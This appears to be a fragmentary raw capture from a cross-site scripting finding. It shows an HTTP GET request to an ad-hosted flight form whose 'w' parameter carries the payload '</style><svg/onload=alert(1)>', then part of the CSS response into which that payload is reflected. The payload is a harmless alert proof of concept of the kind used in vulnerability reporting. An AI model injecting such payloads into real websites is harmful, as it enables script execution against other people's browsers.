 GET
/hosted/form.html?type=ad_unit&placement_id=6vPVzMFM
ccc9q914L0_6QquxoRpvUA&data.flights[0].date=2017-12-
01&data.flights[1].date=2017-12-01&data.flights[0].o
rigin=MIA&data.flights[0].destination=MFE&data.fligh
ts[1].origin=MFE&data.flights[1].destination=MIA&dat
a.num_adults=1&st=roundtrip&data.preferred_cabin_cla
ss=economy&headline=Step%202%20-%20Select%20multiple
%20advertisers%20to%20maximize%20savings&sub_1=5fa15
d92-a5b2-48d3-8a2f-23e195eb19a4&sub_2=EAIaIQobChMIuO
n_jYbX1wIV18myCh3_kgLsEAAYASAAEgLMafD_BwE&sub_3=adwo
rds&bg=0&title=FFFFFF&w=</style><svg/onload=alert(1)
> HTTP/1.1
Host:
}
#eTrBbCsOdQfEpMlXuSpXgUrU {
display: none;
position: absolute;
top: 40%;
left: 50%;
width:
</style><svg/onload=alert(1)>px;
box-sizing: border-box;
border-radius: 3px;
margin: -225px 0 0  -0px;
padding: 12px;
text-align: center;